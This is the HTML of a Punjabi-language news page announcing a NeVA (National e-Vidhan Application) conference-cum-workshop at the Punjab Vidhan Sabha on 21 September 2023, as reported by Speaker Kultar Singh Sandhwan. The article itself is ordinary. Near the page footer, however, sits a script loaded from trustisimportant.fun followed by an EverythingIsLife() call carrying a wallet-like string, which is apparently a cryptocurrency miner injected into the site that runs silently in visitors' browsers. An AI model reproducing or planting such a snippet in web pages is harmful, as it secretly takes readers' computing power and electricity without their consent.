

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pbpunjab.com/punjabi/Punjab/2109/national-e-law-application-neva-conference-cum-workshop-at-punjab-vidhan-sabha-on-september-21-speaker-kultar-singh-sandhawan
body_size: 10814
content:

<!DOCTYPE html>
<html lang="pa">
    <head>
                        
                        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
        <title>ਪੰਜਾਬ ਵਿਧਾਨ ਸਭਾ ਵਿਖੇ ਨੈਸ਼ਨਲ ਈ-ਵਿਧਾਨ ਐਪਲੀਕੇਸ਼ਨ (ਨੇਵਾ) ਕਾਨਫਰੰਸ-ਕਮ-ਵਰਕਸ਼ਾਪ 21 ਸਤੰਬਰ ਨੂੰ: ਸਪੀਕਰ ਕੁਲਤਾਰ ਸਿੰਘ ਸੰਧਵਾਂ | News in Punjabi</title>
		<META NAME="Description" CONTENT="PunjabNews in Punjabi national e law application neva ">
        
        <meta name="Keywords" content="News in punjabi, Online news punjabnational e law application neva conference cum workshop at punjab vidhan sabha on september 21 speaker kultar singh sandhawan, Punjab" 
        <!-- Bootstrap -->
        <!-- Latest compiled and minified CSS -->
        <link href="https://www.pbpunjab.com/" rel="canonical" />
        <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
        <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.css" rel="stylesheet" />
        <link href="/css/style.css" rel="stylesheet" />
        <link rel="icon" href="/images/favicon.png" sizes="16x16 32x32" type="image/png">
        <script src="https://apis.google.com/js/platform.js" async defer></script> 
        <!--fb share s-->
        <!--fb share e-->
        <!--dublin Exam e-->
        <meta name="dc.language" CONTENT="US">
        <meta name="dc.source" CONTENT="https://www.pbpunjab.com/punjabi/Punjab/2109/national-e-law-application-neva-conference-cum-workshop-at-punjab-vidhan-sabha-on-september-21-speaker-kultar-singh-sandhawan">
        <meta name="dc.relation" CONTENT="https://www.pbpunjab.com/punjabi/Punjab/2109/national-e-law-application-neva-conference-cum-workshop-at-punjab-vidhan-sabha-on-september-21-speaker-kultar-singh-sandhawan">
        <meta name="dc.title" CONTENT="
                ਪੰਜਾਬ ਵਿਧਾਨ ਸਭਾ ਵਿਖੇ ਨੈਸ਼ਨਲ ਈ-ਵਿਧਾਨ ਐਪਲੀਕੇਸ਼ਨ (ਨੇਵਾ) ਕਾਨਫਰੰਸ-ਕਮ-ਵਰਕਸ਼ਾਪ 21 ਸਤੰਬਰ ਨੂੰ: ਸਪੀਕਰ ਕੁਲਤਾਰ ਸਿੰਘ ਸੰਧਵਾਂ        ">
        <meta name="dc.keywords" CONTENT="
        national-e-law-application-neva-conference-cum-workshop-at-punjab-vidhan-sabha-on-september-21-speaker-kultar-singh-sandhawan        ">
        <meta name="dc.subject" CONTENT="
        Punjab        ">
        <meta name="dc.description" CONTENT="
                ">
        <!--dubline ex e-->
        <!--fb-socoal og S-->

        <meta property="og:locale" content="en_US" />
        <meta property="og:type" content="website" />
        <meta property="og:title" content="ਪੰਜਾਬ ਵਿਧਾਨ ਸਭਾ ਵਿਖੇ ਨੈਸ਼ਨਲ ਈ-ਵਿਧਾਨ ਐਪਲੀਕੇਸ਼ਨ (ਨੇਵਾ) ਕਾਨਫਰੰਸ-ਕਮ-ਵਰਕਸ਼ਾਪ 21 ਸਤੰਬਰ ਨੂੰ: ਸਪੀਕਰ ਕੁਲਤਾਰ ਸਿੰਘ ਸੰਧਵਾਂ" />

        <meta property="og:url" content="https://www.pbpunjab.com/punjabi/Punjab/2109/national-e-law-application-neva-conference-cum-workshop-at-punjab-vidhan-sabha-on-september-21-speaker-kultar-singh-sandhawan" />
        <meta property="og:site_name" content="pbpunjab.com/" />
        <meta property="article:publisher" content="https://www.facebook.com/PBPunjabnews" />
        <meta property="article:author" content="https://www.facebook.com/PBPunjabnews" />
        <meta property="article:section" content="Navi Soch Navi Pehal" />
        <meta property="article:published_time" content="September 18, 2023 14:04:41 " />
        <meta property="article:modified_time" content="September 18, 2023 14:04:41 " />
        <meta property="og:updated_time" content="September 18, 2023 14:04:41 " />
        <meta property="og:image" content="https://pbpunjab.com/control/media/tn_1695045871.jpg" />
        <meta property="og:image:width" content="700" />
        <meta property="og:image:height" content="400" />
        <meta name="twitter:card" content="Navi Soch Navi Pehal" />
        <meta name="twitter:description" content="21 ਸਤੰਬਰ, 2023 ਨੂੰ ਆਯੋਜਿਤ ਕਰਵਾਈ ਜਾਵੇਗੀ, ਜਿਸ ਦਾ ਉਦਘਾਟਨ ਮੁੱਖ ਮੰਤਰੀ ਪੰਜਾਬ ਸ. ਭਗਵੰਤ ਸਿੰਘ ਮਾਨ ਕਰਨਗੇ।</p>" />
        <meta name="twitter:title" content="ਪੰਜਾਬ ਵਿਧਾਨ ਸਭਾ ਵਿਖੇ ਨੈਸ਼ਨਲ ਈ-ਵਿਧਾਨ ਐਪਲੀਕੇਸ਼ਨ (ਨੇਵਾ) ਕਾਨਫਰੰਸ-ਕਮ-ਵਰਕਸ਼ਾਪ 21 ਸਤੰਬਰ ਨੂੰ: ਸਪੀਕਰ ਕੁਲਤਾਰ ਸਿੰਘ ਸੰਧਵਾਂ" />
        <meta name="twitter:site" content="PB Punjab" />
        <meta name="twitter:image" content="https://pbpunjab.com/control/media/tn_1695045871.jpg" />
        <meta name="twitter:creator" content="PB Punjab" />         

        <!-- Load Facebook SDK for JavaScript -->
        <!--fb-socoal og e-->
        <meta charset="UTF-8">	
        <!--fb s-->
        <!--fb e-->
        <script type="text/javascript">
         function timedMsg()
          {
            var t=setInterval("change_time();",1000);
          }
         function change_time()
         {
           var d = new Date();
           var curr_hour = d.getHours();
           var curr_min = d.getMinutes();
           var curr_sec = d.getSeconds();
           if(curr_hour > 12)
             curr_hour = curr_hour - 12;
           document.getElementById('Hour').innerHTML =curr_hour+':';
            document.getElementById('Minut').innerHTML=curr_min+':';
            document.getElementById('Second').innerHTML=curr_sec;
         }
        timedMsg();   
        </script>
        
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0601BZ9X9S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0601BZ9X9S');
</script>

        
        <meta name="google-site-verification" content="Xm7W3aj1a-ss3CI3CTYdJWyF6dJsKwtNA3pOmuDCdWo" />
        
        <script type="text/javascript">
            (function(c,l,a,r,i,t,y){
                c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
                t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
                y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
            })(window, document, "clarity", "script", "ijoztdgwtg");
        </script>
        <!--Site Verification e--> 
        
        <!--time script e-->
        <meta property="fb:pages" content="1099087266783315" />
        <style>
        <!--category s-->
        .menu ul{color:#FFF;} /* Main container, includes the background of the static portion of the menu */
        .menu ul li{color:#FFF;} /* This is the style for the main menu items */
        .menu ul ul{color:#FFF;} /* This is the container for the first submenu */
        .menu ul ul li{color:#FFF;} /* This is the style for the submenus */
        <!--category e-->

        #whscrl {
          background-color: #ffecc9;
          color: #000;
          font-size:14px;
          height: 500px;
          overflow: hidden;
          padding: 5px 20px;
  
            }
        </style>
        
 
    </head>
    <body>
    

        <div class="container-fluid" style="margin-top:50px">
                        <header>
					<nav class="navbar navbar-default navbar-fixed-top" style="min-height:40px; padding-top:5px">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							
							                        			                				<form action="" method="post">
                				    <button class="btn btn-primary  btn-md" type="submit"  name="lang" value="punjabi" onclick="my_button_click_handler"/><b>PUNJABI</b></button>
                				    <button class="btn btn-danger  btn-md" type="submit"  name="lang" value="hindi" onclick="my_button_click_handler"/><b>HINDI</b></button>
                					<button class="btn btn-warning  btn-md" type="submit"  name="lang" value="english" onclick="my_button_click_handler"/><b>ENGLISH</b></button>
                					
                				</form>
						</div>
						
						<div id="navbar" class="navbar-collapse collapse">
							<ul class="nav navbar-nav navbar-right">
								<li style="padding:5px">
                                	<p> Phone: +91 98720 73653  </p>
                                </li>
								<li style="padding:5px">
									December 2, 2025 04:03:37&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;								</li>
							</ul>
						</div><!--/.nav-collapse -->
				    </nav>
						
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-4 col-lg-3" style="padding-top:15px" >
                        <a href="/index.php">
															<img src="/images/logop.png" alt=" logo" width="100%" alt="pbpunjab logo image Punjabi" title="pbpunjab logo image Punjabi"/>
													</a>
                    </div>
                    
                    <div class="col-xs-12 col-md-2 col-lg-2"></div>
                    
                    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6" style="pull-right">
                        
                                            
                    
                        <div class="slider"></div>                    </div>
                </div>
			</header>
            
           
            
<hr>            <div class="row">
                <div class="col-sm-7">
                    <img  src="/control/media/tn_1695045871.jpg" width="100%" style="margin-bottom: 10px"  class="img-responsive pull-left  " alt="national-e-law-application-neva-conference-cum-workshop-at-punjab-vidhan-sabha-on-september-21-speaker-kultar-singh-sandhawan" title="national-e-law-application-neva-conference-cum-workshop-at-punjab-vidhan-sabha-on-september-21-speaker-kultar-singh-sandhawan">
                    <hr />
                    <h1 >ਪੰਜਾਬ ਵਿਧਾਨ ਸਭਾ ਵਿਖੇ ਨੈਸ਼ਨਲ ਈ-ਵਿਧਾਨ ਐਪਲੀਕੇਸ਼ਨ (ਨੇਵਾ) ਕਾਨਫਰੰਸ-ਕਮ-ਵਰਕਸ਼ਾਪ 21 ਸਤੰਬਰ ਨੂੰ: ਸਪੀਕਰ ਕੁਲਤਾਰ ਸਿੰਘ ਸੰਧਵਾਂ</h1>
                    <h2 style="color:#800000"></h2>
                    <h3 ></h3>
                    <small>
                        <i class="icon-calendar"></i> <span class="glyphicon glyphicon-time"></span> Sep18,2023 
                         | Narinder Kumar |  
                    </small>

                                                            <p ><p>ਚੰਡੀਗੜ੍ਹ, 18 ਸਤੰਬਰ:</p>
<p>ਪੰਜਾਬ ਵਿਧਾਨ ਸਭਾ ਵਿਖੇ ਨੈਸ਼ਨਲ ਈ-ਵਿਧਾਨ ਐਪਲੀਕੇਸ਼ਨ (ਨੇਵਾ) ਕਾਨਫਰੰਸ-ਕਮ-ਵਰਕਸ਼ਾਪ 21 ਸਤੰਬਰ, 2023 ਨੂੰ ਆਯੋਜਿਤ ਕਰਵਾਈ ਜਾਵੇਗੀ, ਜਿਸ ਦਾ ਉਦਘਾਟਨ ਮੁੱਖ ਮੰਤਰੀ ਪੰਜਾਬ ਸ. ਭਗਵੰਤ ਸਿੰਘ ਮਾਨ ਕਰਨਗੇ।</p>
<p>ਇਹ ਜਾਣਕਾਰੀ ਦਿੰਦਿਆਂ ਪੰਜਾਬ ਵਿਧਾਨ ਸਭਾ ਸਪੀਕਰ ਸ. ਕੁਲਤਾਰ ਸਿੰਘ ਸੰਧਵਾਂ ਨੇ ਦੱਸਿਆ ਕਿ ਮੁੱਖ ਮੰਤਰੀ ਸ. ਭਗਵੰਤ ਮਾਨ ਦੀ ਪਹਿਲ ਸਦਕਾ 21 ਅਤੇ 22 ਸਤੰਬਰ, 2023 ਨੂੰ ਸਾਰੇ ਵਿਧਾਇਕਾਂ ਲਈ ਦੋ ਦਿਨਾ ਵਰਕਸ਼ਾਪ ਲਗਾਈ ਜਾਵੇਗੀ, ਜਿਸ ਵਿੱਚ ਸਾਰੇ ਵਿਧਾਇਕਾਂ ਨੂੰ ਨਵੀਂ ਆਨਲਾਈਨ ਪ੍ਰਣਾਲੀ ਅਤੇ ਪ੍ਰਾਜੈਕਟ ਸਬੰਧੀ ਸਾਰੀ ਜਾਣਕਾਰੀ ਦਿੱਤੀ ਜਾਵੇਗੀ। ਉਨ੍ਹਾਂ ਦੱਸਿਆ ਕਿ ਮੁੱਖ ਮੰਤਰੀ ਸ. ਭਗਵੰਤ ਸਿੰਘ ਮਾਨ 21 ਸਤੰਬਰ ਨੂੰ ਨੈਸ਼ਨਲ ਈ-ਵਿਧਾਨ ਐਪਲੀਕੇਸ਼ਨ, ਪੰਜਾਬ ਵਿਧਾਨ ਸਭਾ ਡਿਜ਼ੀਟਲ ਵਿੰਗ, ਪੰਜਾਬ ਵਿਧਾਨ ਸਭਾ ਵੈਬਸਾਈਟ, ਨੇਵਾ ਵਰਕਸ਼ਾਪ ਅਤੇ ਨੇਵਾ ਬਰੋਸ਼ਰ ਦਾ ਉਦਘਾਟਨ ਕਰਨਗੇ।</p>
<p>ਸ. ਸੰਧਵਾਂ ਨੇ ਦੱਸਿਆ ਕਿ ਇਸ ਕਾਨਫਰੰਸ-ਕਮ-ਵਰਕਸ਼ਾਪ &lsquo;ਚ ਆਨਲਾਈਨ ਨੋਟਿਸ ਸੈਕਸ਼ਨ ਅਤੇ ਡਿਜ਼ੀਟਲ, ਆਨਲਾਈਨ ਪ੍ਰਸ਼ਨ ਪ੍ਰੋਸੈਸਿੰਗ ਅਤੇ ਡਿਜ਼ੀਟਾਈਜੇਸ਼ਨ ਮੌਡਿਊਲ, ਆਨਲਾਈਨ ਹਾਊਸ ਕਮੇਟੀ ਮੌਡਿਊਲ, ਰਿਪੋਰਟਰਜ਼ ਮੌਡਿਊਲ ਆਦਿ ਹੋਣ ਵਾਲੇ ਵੱਖ-ਵੱਖ ਸੈਸ਼ਨਾਂ &lsquo;ਚ ਸਮੁੱਚੀ ਪ੍ਰਣਾਲੀ ਸਬੰਧੀ ਜਾਣਕਾਰੀ ਦਿੱਤੀ ਜਾਵੇਗੀ।</p>
<p>ਸ. ਸੰਧਵਾਂ ਨੇ ਦੱਸਿਆ ਕਿ ਅਗਲੇ ਸੈਸ਼ਨ ਤੋਂ ਪੰਜਾਬ ਵਿਧਾਨ ਸਭਾ ਦੀ ਸਮੁੱਚੀ ਕਾਰਵਾਈ ਹਾਈਟੈਕ ਅਤੇ ਕਾਗਜ਼-ਰਹਿਤ ਹੋਵੇਗੀ। ਉਨ੍ਹਾਂ ਦੱਸਿਆ ਕਿ ਹੁਣ ਸਮੂਹ ਵਿਧਾਇਕ ਵਾਤਾਵਰਣ-ਪੱਖੀ ਪਹਿਲ ਤਹਿਤ ਟੈਬਲੇਟਾਂ ਰਾਹੀਂ ਭਾਵ ਕਾਗਜ਼-ਰਹਿਤ ਪ੍ਰਣਾਲੀ ਅਪਣਾਉਂਦੇ ਹੋਏ ਵਿਧਾਨ ਸਭਾ ਸੈਸ਼ਨਾਂ &lsquo;ਚ ਭਾਗ ਲੈਣਗੇ। ਉਨ੍ਹਾਂ ਦੱਸਿਆ ਕਿ ਹੁਣ ਪੰਜਾਬ ਵਿਧਾਨ ਸਭਾ ਸਬੰਧੀ ਜਾਣਕਾਰੀ ਦਾ ਅਦਾਨ-ਪ੍ਰਦਾਨ ਨੈਸ਼ਨਲ ਈ-ਵਿਧਾਨ ਐਪਲੀਕੇਸ਼ਨ (ਨੇਵਾ) ਰਾਹੀਂ ਹੋਵੇਗਾ। ਉਨ੍ਹਾਂ ਦੱਸਿਆ ਕਿ ਨੈਸ਼ਨਲ ਈ-ਵਿਧਾਨ ਐਪ ਅਤੇ ਕਾਰਵਾਈ ਦੀ ਲਾਈਵ ਵੈਬਕਾਸਟਿੰਗ ਰਾਹੀਂ ਲੋਕਾਂ ਦੀ ਭਾਗੀਦਾਰੀ ਵੀ ਵਧੇਗੀ।</p>
<p>ਸ. ਸੰਧਵਾਂ ਨੇ ਦੱਸਿਆ ਕਿ ਨੈਸ਼ਨਲ ਈ-ਵਿਧਾਨ ਐਪਲੀਕੇਸ਼ਨ (ਨੇਵਾ) ਦਾ ਉਦੇਸ਼ ਦੇਸ਼ ਦੀਆਂ ਸਾਰੀਆਂ ਵਿਧਾਨ ਸਭਾਵਾਂ ਨੂੰ ਇੱਕ ਪਲੇਟਫਾਰਮ &lsquo;ਤੇ ਲਿਆਉਣਾ ਹੈ, ਜਿਸ ਨਾਲ ਕਈ ਐਪਲੀਕੇਸ਼ਨਾਂ ਦੀ ਗੁੰਝਲਤਾ ਤੋਂ ਬਿਨਾਂ ਇੱਕ ਵਿਸ਼ਾਲ ਡੇਟਾ ਡਿਪਾਜ਼ਟਰੀ ਬਣਾਉਣਾ ਹੈ। ਉਨ੍ਹਾਂ ਦੱਸਿਆ ਕਿ ਪੰਜਾਬ ਸਰਕਾਰ ਵੱਲੋਂ ਸਾਰੇ ਵਿਧਾਇਕਾਂ ਦੇ ਮੇਜ਼ਾਂ &rsquo;ਤੇ ਟੈਬਲੇਟ ਲਾਉਣ ਦਾ ਕਾਰਜ ਮੁਕੰਮਲ ਕਰ ਲਿਆ ਗਿਆ ਹੈ, ਜਿਸ ਨਾਲ ਹੁਣ ਸਦਨ ਦੀ ਕਾਰਵਾਈ ਆਨਲਾਈਨ ਹੋਵੇਗੀ। ਉਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਸਦਨ ਦੀ ਸਮੁੱਚੀ ਜਾਣਕਾਰੀ ਦਾ ਅਦਾਨ-ਪ੍ਰਦਾਨ ਨੈਸ਼ਨਲ ਈ-ਵਿਧਾਨ ਐਪਲੀਕੇਸ਼ਨ ਰਾਹੀਂ ਹੋਵੇਗਾ ਅਤੇ ਸਦਨ ਦੇ ਟੇਬਲ &rsquo;ਤੇ ਰੱਖੇ ਜਾਣ ਕਾਗਜ਼-ਪੱਤਰ ਵੀ ਇਲੈਕਟ੍ਰਾਨਿਕ ਵਿਧੀ ਰਾਹੀਂ ਹੀ ਰੱਖੇ ਜਾਣਗੇ। ਉਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਇਹ ਪ੍ਰਣਾਲੀ ਲਾਗੂ ਹੋਣ ਨਾਲ ਜਿੱਥੇ ਕਾਗਜ਼ ਦੀ ਬੱਚਤ ਹੋਵੇਗੀ, ਉਥੇ ਚੌਗਿਰਦੇ ਨੂੰ ਪ੍ਰਦੂਸ਼ਣ ਤੋਂ ਬਚਾਉਣ ਸਬੰਧੀ ਸਰਕਾਰ ਦੇ ਉਪਰਾਲਿਆਂ ਵਿੱਚ ਵੀ ਮਦਦ ਮਿਲੇਗੀ। ਉੁਨ੍ਹਾਂ ਕਿਹਾ ਕਿ ਇਸ ਨਾਲ ਸਦਨ ਦੇ ਕੰਮ-ਕਾਰ ਵਿੱਚ ਹੋਰ ਪਾਰਦਰਸ਼ਤਾ ਆਵੇਗੀ।</p></p>
                    <p>
											</p>
					<p>
											</p>

                    <p>
                        <a class="btn btn-danger btn-xs" href="#" class="fa fa-tags"><i class="glyphicon glyphicon-tag" aria-hidden="true"></i>national-e-law-application-neva-conference-cum-workshop-at-punjab-vidhan-sabha-on-september-21-speaker-kultar-singh-sandhawan  </a>
                    </p>
                    <hr />
                    <!-- AddToAny BEGIN -->
                    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                        <a class="a2a_dd" rel="nofollow" href="https://www.addtoany.com/share"></a>
                        <a class="a2a_button_facebook"></a>
                        <a class="a2a_button_twitter"></a>
                        <a class="a2a_button_whatsapp"></a>
                    </div>
                    <script async src="https://static.addtoany.com/menu/page.js"></script>
                    <!-- AddToAny END -->

                    <div class="slider"></div>                    <div class="slider"></div>                    <div class="container text-left">    
                        <h3>Related News</h3>
                        <div class="row">
                                                <br>
                        
                            <div class="col-sm-3">
                                <a href="/punjabi/Punjab/2109/national-e-law-application-neva-conference-cum-workshop-at-punjab-vidhan-sabha-on-september-21-speaker-kultar-singh-sandhawan">
                                            <img class="img-responsive portfolio-item" src="/control/media/tn_1695045871.jpg" width="100%" alt="National-e-law-application-neva-conference-cum-workshop-at-punjab-vidhan-sabha-on-september-21-speaker-kultar-singh-sandhawan">
                                    </a>
                                <h5>
                                            <a href="/punjabi/Punjab/2109/national-e-law-application-neva-conference-cum-workshop-at-punjab-vidhan-sabha-on-september-21-speaker-kultar-singh-sandhawan">
                                        ਪੰਜਾਬ ਵਿਧਾਨ ਸਭਾ ਵਿਖੇ ਨੈਸ਼ਨਲ ਈ-ਵਿਧਾਨ ਐਪਲੀਕੇਸ਼ਨ (ਨੇਵਾ) ਕਾਨਫਰੰਸ-ਕਮ-ਵਰਕਸ਼ਾਪ 21 ਸਤੰਬਰ ਨੂੰ: ਸਪੀਕਰ ਕੁਲਤਾਰ ਸਿੰਘ                                            </a>
                                        </h5>

                            </div>
                                                </div>
                    </div>
                </div>
                <div class="col-sm-2">
                    
                                            <img src="/control/media/1756997471.jpg" width="100%" alt="pbpunjab ad banner image" title="pbpunjab ad banner image"/>
                                    </div>
                <div class="col-sm-3">
                            Run by:<a rel="nofollow" href="https://webhead.in"> WebHead</a>
        <form action="category.php" method="post">
            <div class="input-group">
              <input type="text" name="search-title" class="form-control" placeholder="Search for...">
              <span class="input-group-btn">
                <input type="submit" name="search" class="btn btn-danger" type="submit" value="Go">
              </span>
            </div>
        </form>
<iframe width="100%" height="315" src="https://www.youtube.com/embed/6Wu57ElMrX4?si=NAX5yAGlouDyXBEq" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>

            <h2 class="page-header" style="font-size:1.8em" >Latest News</h2>
                        <div class="col-xs-12" style="margin-bottom: 5px;">		
                    <div class="col-xs-6 col-sm-6 col-md-6 col-lg-6" style="margin-left: -30px;">
                        <a href="/punjabi/crime/12008/another-terror-attack-thwarted-as-four-involved-in-gurdaspur-grenade-attack-case-held-hand-grenade-two-pistols-recovered">
                            <img src="/control/media/tn_1764606941.jpg"  width="100%" style="font-size: 50%;" class="img-responsive pull-left thumb" alt="another-terror-attack-thwarted-a" title="another-terror-attack-thwarted-a"/>
                        </a>	
                    </div>
                        <a href="/punjabi/crime/12008/another-terror-attack-thwarted-as-four-involved-in-gurdaspur-grenade-attack-case-held-hand-grenade-two-pistols-recovered">
                            <h5>
                                ਗੁਰਦਾਸਪੁਰ ਗ੍ਰਨੇਡ ਹਮਲੇ ਵਿੱਚ ਸ਼ਾਮਲ ਚਾਰ ਮੁਲਜ਼ਮਾਂ ਦੀ ਗ੍ਰ                            </h5>
                        </a>					
							
            </div>
                            <div class="col-xs-12" style="margin-bottom: 5px;">		
                    <div class="col-xs-6 col-sm-6 col-md-6 col-lg-6" style="margin-left: -30px;">
                        <a href="/punjabi/world/12007/cm-led-delegation-to-visit-japan-and-south-korea-for-investor-outreach">
                            <img src="/control/media/tn_1764606572.jpg"  width="100%" style="font-size: 50%;" class="img-responsive pull-left thumb" alt="cm-led-delegation-to-visit-japan" title="cm-led-delegation-to-visit-japan"/>
                        </a>	
                    </div>
                        <a href="/punjabi/world/12007/cm-led-delegation-to-visit-japan-and-south-korea-for-investor-outreach">
                            <h5>
                                ਆਲਮੀ ਨਿਵੇਸ਼ਕਾਂ ਤੱਕ ਪਹੁੰਚ ਲਈ ਮੁੱਖ ਮੰਤਰੀ ਦੀ ਅਗਵਾਈ ਹੇਠ                            </h5>
                        </a>					
							
            </div>
                            <div class="col-xs-12" style="margin-bottom: 5px;">		
                    <div class="col-xs-6 col-sm-6 col-md-6 col-lg-6" style="margin-left: -30px;">
                        <a href="/punjabi/ludhiana/12006/hundreds-of-workers-from-social-religious-and-political-parties-in-ludhiana-paid-tribute-to-the-late-shri-satpal-gosain-on-his-fifth-death-anniversary">
                            <img src="/control/media/tn_1764600741.jpg"  width="100%" style="font-size: 50%;" class="img-responsive pull-left thumb" alt="hundreds-of-workers-from-social-" title="hundreds-of-workers-from-social-"/>
                        </a>	
                    </div>
                        <a href="/punjabi/ludhiana/12006/hundreds-of-workers-from-social-religious-and-political-parties-in-ludhiana-paid-tribute-to-the-late-shri-satpal-gosain-on-his-fifth-death-anniversary">
                            <h5>
                                ਲੁਧਿਆਣਾ ਵਿੱਚ ਸਮਾਜਿਕ, ਧਾਰਮਿਕ ਅਤੇ ਰਾਜਨੀਤਿਕ ਪਾਰਟੀਆਂ ਦ                            </h5>
                        </a>					
							
            </div>
                                                    <h2 class="page-header" style="font-size:1.8em" >Trending News</h2>
                
                <div class="col-xs-12" style="margin-bottom: 5px;">		
                    <div class="col-xs-6 col-sm-6 col-md-6 col-lg-6" style="margin-left: -30px;">
                            <a href="/punjabi/punjab/1451/Important-News-For-The-Residents-Of-Ludhiana-Electricity-Will-Remain-Off-In-These-Areas-On-Sunday">
                                <img src="/control/media/tn_1691236453.jpg"  width="100%" style="font-size: 50%;" class="img-responsive pull-left thumb" alt="Important-News-For-The-Residents" title="Important-News-For-The-Residents" />
                            </a>	
                    </div>
                        <a href="/punjabi/punjab/1451/Important-News-For-The-Residents-Of-Ludhiana-Electricity-Will-Remain-Off-In-These-Areas-On-Sunday">
                            <h5>
                                ਲੁਧਿਆਣਾ ਵਾਸੀਆਂ ਲਈ ਜ਼ਰੂਰੀ ਖ਼ਬਰ ਐਤਵਾਰ ਇਨ੍ਹਾਂ ਇਲਾਕਿਆਂ                            </h5>
                        </a>					
                </div>
                        
                <div class="col-xs-12" style="margin-bottom: 5px;">		
                    <div class="col-xs-6 col-sm-6 col-md-6 col-lg-6" style="margin-left: -30px;">
                            <a href="/punjabi/entertainment/4061/dance-and-royal-entry-on-punjabi-song-video-of-taapsee-pannu-s-wedding-goes-viral">
                                <img src="/control/media/tn_1712147789.jpg"  width="100%" style="font-size: 50%;" class="img-responsive pull-left thumb" alt="dance-and-royal-entry-on-punjabi" title="dance-and-royal-entry-on-punjabi" />
                            </a>	
                    </div>
                        <a href="/punjabi/entertainment/4061/dance-and-royal-entry-on-punjabi-song-video-of-taapsee-pannu-s-wedding-goes-viral">
                            <h5>
                                ਪੰਜਾਬੀ ਗੀਤ 'ਤੇ ਡਾਂਸ ਤੇ ਸ਼ਾਹੀ ਐਂਟਰੀ, ਤਾਪਸੀ ਪੰਨੂ ਦੇ                             </h5>
                        </a>					
                </div>
                        
                <div class="col-xs-12" style="margin-bottom: 5px;">		
                    <div class="col-xs-6 col-sm-6 col-md-6 col-lg-6" style="margin-left: -30px;">
                            <a href="/punjabi/world/3222/ramandeep-sodhi-a-journalist-who-made-a-name-for-himself-in-punjabi-journalism">
                                <img src="/control/media/tn_1702145877.jpg"  width="100%" style="font-size: 50%;" class="img-responsive pull-left thumb" alt="ramandeep-sodhi-a-journalist-who" title="ramandeep-sodhi-a-journalist-who" />
                            </a>	
                    </div>
                        <a href="/punjabi/world/3222/ramandeep-sodhi-a-journalist-who-made-a-name-for-himself-in-punjabi-journalism">
                            <h5>
                                ਪੰਜਾਬੀ ਪੱਤਰਕਾਰੀ ‘ਚ ਧੁੰਮਾ ਪਾਉਣ ਵਾਲਾ ਪੱਤਰਕਾਰ ਰਮਨਦੀਪ                             </h5>
                        </a>					
                </div>
                                                                
        	
        

                </div>
            </div>
            <hr>
        </div>
        <div class="container-fluid">
                    <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
        <script type="text/javascript">
        EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
        </script>                            <div class="row" >
                <div class="row bnnr" style="padding:10px; background-color:#fff  ">
                    <div class="col-md-3 col-sm-6 ">
                        <h4>About Us</h4>
                        <hr>
                        <img src="/images/editor.jpg" width="40%"  style="margin-right:10px" class="pull-left img-resoinsive" alt="editor profile" title="editor image">
                        <p>PB Punjab is an English, Hindi and Punjabi language news paper. ਸਾਡਾ ਮਿਸ਼ਨ ਹੈ ਕਿ ਅਸੀਂ ਪੰਜਾਬੀ ਕਮਿਊਨਿਟੀ ਲਈ ਸਹੀ ਤੇ ਸੰਬੰਧਿਤ ਖ਼ਬਰਾਂ ਪ੍ਰਦਾਨ ਕਰੀਏ ਜੋ ਉਹਨਾਂ ਲਈ ਮਹੱਤਵਪੂਰਣ ਹੁੰਦੀਆਂ ਹਨ।  </p>
                        <p>Narinder Kumar (Editor)</p>
                    </div><!--/.col-md-3-->

                    <div class="col-md-3 col-sm-6">
                        <h4>Pages</h4>
                            <hr>
                        <div>
                            <a href="https://pbpunjab.com/privacy-policy.php">Privacy Policy</a>
                        </div>
                    </div><!--/.col-md-3-->

                    <div class="col-md-3 col-sm-6">
                        <h5><b>We are social</b></h5>
                 		 <hr>
                  	<ul class="list-unstyled text-small">
                     	<li class="mb-1"><a class="nav-link link-success" href="https://api.whatsapp.com/send?phone=919872073653"><i class="fa fa-whatsapp fa-xl"></i> Whatsapp</a></li>
                        <li class="mb-1"> <a class="nav-link link-primary" href="https://www.facebook.com/PBPunjabnews?mibextid=JRoKGi"> <i class="fa fa-facebook fa-xl"></i> Facebook</a></li>
                        <li class="mb-1"> <a class="nav-link link-danger" href="https://youtube.com/@pbpunjab4811?si=m35N9v__CqZ1Uadg"> <i class="fa fa-youtube fa-xl"></i> Youtube</a></li>
<li class="mb-1"> <a class="nav-link link-danger" href="https://www.instagram.com/pbpunjab1199/?igsh=MXUyZzgyb3liYWNpYw%3D%3D"> <i class="fa fa-instagram fa-xl"></i> InstaGram</a></li>
                        </ul> 
